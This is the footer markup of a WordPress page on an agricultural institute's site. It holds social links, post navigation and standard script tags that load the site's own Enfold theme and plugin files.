                        <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/instinovagri/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/meetinginovagri' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook' rel="noopener"><span class='avia_hidden_link_text'>Facebook</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev without-image' href='https://inovagri.org.br/2023/01/12/tips-on-how-to-document-streaming-video-best-4-ways-for-mac-pc-2023/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Tips On How To Document Streaming Video: Best 4 Ways For Mac &#038; Pc 2023</span>        </span>    </span></a><a class='avia-post-nav avia-post-next without-image' href='https://inovagri.org.br/2023/01/12/sujet-du-discussion-board-anybody-use-chatzy-for-their-business/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Sujet Du Discussion Board Anybody Use Chatzy For Their Business?</span>        </span>    </span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://inovagri.org.br/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://inovagri.org.br/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://inovagri.org.br/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://inovagri.org.br/wp-content/themes/enfold/js/avia.js?ver=4.6.3.1' id='avia-default-js'></script>
<script type='text/javascript' src='https://inovagri.org.br/wp-content/themes/enfold/js/shortcodes.js?ver=4.6.3.1' id='avia-shortcodes-js'></script>
<script type='text/javascript' src='https://inovagri.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=6.0.11' id='avia-module-slideshow-js'></script>
<script type='text/javascript' src='https://inovagri.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=6.0.11' id='avia-module-countdown-js'></script>
<script type='text/javascript' src='https://inovagri.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=6.0.11' id='avia-module-gallery-js'></script>
<script type='text/javascript' src='https://inovagri.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=6.0.11' id='avia-module-gallery-hor-js'></script>
<script type='text/javascript' src='https://inovagri.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=6.0.11' id='avia-module-isotope-js'></script>
<script type='text/javascript' src='https://inovagri.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=6.0.11' id='avia-module-masonry-js'></script>
<script type='text/javascript' src='https://inovagri.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=6.0.11' id='avia-module-portfolio-js'></script>
<script type='text/javascript' src='https://inovagri.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=6.0.11' id='avia-module-slideshow-video-js'></script>
<script type='text/javascript' src='https://inovagri.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=6.0.11' id='avia-module-slideshow-ls-js'></script>
<script type='text/javascript' src='https://inovagri.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=6.0.11' id='avia-module-tabs-js'></script>
<script type='text/javascript' src='https://inovagri.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=6.0.11' id='avia-module-toggles-js'></script>
<script type='text/javascript' src='https://inovagri.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=6.0.11' id='avia-module-video-js'></script>
<script type='text/javascript' src='https://inovagri.org.br/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.0.11' id='call_ac-custom-js-front-js'></script>
<script type='text/javascript' src='https://inovagri.org.br/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.0.11' id='call_ac-js-front-js'></script>
<script type='text/javascript' src='https://inovagri.org.br/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.6.3.1' id='avia-popup-js-js'></script>
<script type='text/javascript' src='https://inovagri.org.br/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.6.3.1' id='avia-lightbox-activation-js'></script>
<script type='text/javascript' src='https://inovagri.org.br/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.6.3.1' id='avia-megamenu-js'></script>
<script type='text/javascript' src='https://inovagri.org.br/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.6.3.1' id='avia-sticky-header-js'></script>
<script type='text/javascript' src='https://inovagri.org.br/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.6.3.1' id='avia-widget-js-js'></script>
<script type='text/javascript' src='https://inovagri.org.br/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.6.3.1' id='avia_google_maps_front_script-js'></script>
</body>
</html>
